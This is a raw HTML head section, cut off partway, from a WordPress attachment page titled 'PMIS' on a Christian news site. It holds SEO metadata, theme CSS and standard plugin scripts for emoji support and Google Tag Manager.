

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/
body_size: 11408
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest-nginx.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PMIS | Christian News Now</title>
	<link rel="canonical" href="https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PMIS | Christian News Now" />
	<meta property="og:url" content="https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/" />
	<meta property="og:site_name" content="Christian News Now" />
	<meta property="article:modified_time" content="2025-02-21T19:22:01+00:00" />
	<meta property="og:image" content="https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis" />
	<meta property="og:image:width" content="707" />
	<meta property="og:image:height" content="398" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/","url":"https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/","name":"PMIS | Christian News Now","isPartOf":{"@id":"https://christiannewsnow.com/#website"},"primaryImageOfPage":{"@id":"https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/#primaryimage"},"image":{"@id":"https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/#primaryimage"},"thumbnailUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/05/PMIS.jpg","datePublished":"2020-05-15T18:03:23+00:00","dateModified":"2025-02-21T19:22:01+00:00","breadcrumb":{"@id":"https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/#primaryimage","url":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/05/PMIS.jpg","contentUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2020/05/PMIS.jpg","width":707,"height":398},{"@type":"BreadcrumbList","@id":"https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/pmis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://christiannewsnow.com/"},{"@type":"ListItem","position":2,"name":"Mom Warns Parents After 13-Year-Old Son is Hospitalized with COVID-Related Mystery Illness","item":"https://christiannewsnow.com/mom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness/"},{"@type":"ListItem","position":3,"name":"PMIS"}]},{"@type":"WebSite","@id":"https://christiannewsnow.com/#website","url":"https://christiannewsnow.com/","name":"Christian News Now","description":"News for the Thinking Christian","publisher":{"@id":"https://christiannewsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://christiannewsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://christiannewsnow.com/#organization","name":"Christian News Now","url":"https://christiannewsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://christiannewsnow.com/#/schema/logo/image/","url":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/christian-news-now-logo.png","contentUrl":"https://christiannewsnow.b-cdn.net/wp-content/uploads/2018/10/christian-news-now-logo.png","width":968,"height":115,"caption":"Christian News Now"},"image":{"@id":"https://christiannewsnow.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://christiannewsnow.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="Christian News Now &raquo; Feed" href="https://christiannewsnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christian News Now &raquo; Comments Feed" href="https://christiannewsnow.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christiannewsnow.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- christiannewsnow.com is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="chris-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://christiannewsnow.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1757109474' media='all' />
<link rel='stylesheet' id='magazine-pro-css' href='https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/style.css?ver=3.7.1' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #009367;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #000284;
		}
		
		.custom-logo-link,
		.wp-custom-logo .title-area {
			max-width: 500px;
		}

		.wp-custom-logo .header-widget-area {
			max-width: calc(99% - 500px);
		}
		
		.site-header .search-form,
		.wp-custom-logo .site-header .widget-area,
		.wp-custom-logo .title-area {
			float: none;
			margin: 0 auto;
			text-align: center;
		}

		.wp-custom-logo .site-header .widget-area {
			margin-top: 20px;
			max-width: 100%;
		}

		.site-header .search-form {
			max-width: 500px;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christiannewsnow.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #000284;--wp--preset--color--theme-secondary: #009367;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://christiannewsnow.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.7.1' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://christiannewsnow.b-cdn.net/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.7.1' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.gb-block-post-grid header .gb-block-post-grid-title a:hover {
	color: #000284;
}

.button-more-link.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.gb-block-post-grid .is-grid .gb-block-post-grid-image a .gb-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #009367;
	color: #ffffff;
}

.button-more-link.gb-block-post-grid .gb-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #009367;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #23b68a;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #009367;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #000284;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #000284;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #009367;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #009367;
		}
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://christiannewsnow.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://christiannewsnow.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://christiannewsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christiannewsnow.com/wp-json/wp/v2/media/25421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christiannewsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://christiannewsnow.com/?p=25421' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christiannewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiannewsnow.com%2Fmom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness%2Fpmis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christiannewsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiannewsnow.com%2Fmom-warns-parents-after-13-year-old-son-is-hospitalized-with-covid-related-mystery-illness%2Fpmis%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://christiannewsnow.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
